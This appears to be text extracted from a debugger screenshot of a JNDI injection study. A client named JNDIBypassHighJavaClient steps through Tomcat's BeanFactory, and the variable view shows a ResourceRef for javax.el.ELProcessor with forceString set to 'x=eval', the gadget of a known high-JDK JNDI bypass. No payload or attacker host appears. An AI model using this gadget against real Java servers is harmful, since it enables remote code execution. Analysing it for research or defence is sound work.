 149
150 /* Look for properties with explicitly configured setter */
151 RefAddr ra = ref.get("forceString"); ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factor
152 Map<String, Method> forced = new HashMap<>();
153 String value;
154
155 if (ra != null) {
156 value = (String) ra.getContent();
157 Class<?> paramTypes[] = new Class[1];
158 paramTypes[0] = String.class;
159 String setterName;
调试 JNDIBypassHighJavaClient
线程和变量 控制台
"main"@1 在组“main”: 正在运行
getObjectInstance:151, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:10, JNDIBypassHighJavaClient (JNDI)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
ref.get("forceString")
结果 = {StringRefAddr@1430} "Type: forceString\nContent: x=eval\n" ...视图
f contents = "x=eval"
f addrType = "forceString"
this = {BeanFactory@1237}
p obj = {ResourceRef@1216} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory ...视
p name = {CompositeName@1215} "Object"
p nameCtx = {RegistryContext@1213}
p environment = {Hashtable@1217} "{}"
ref = {ResourceRef@1216} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory ...视
f className = "javax.el.ELProcessor"
f addrs = {Vector@1423} "[Type: scope\nContent: \n, Type: auth\nContent: \n, Type: singleton\nContent: true\n, Type: forceString\nContent: x=ev ...视
f classFactory = "org.apache.naming.factory.BeanFactory"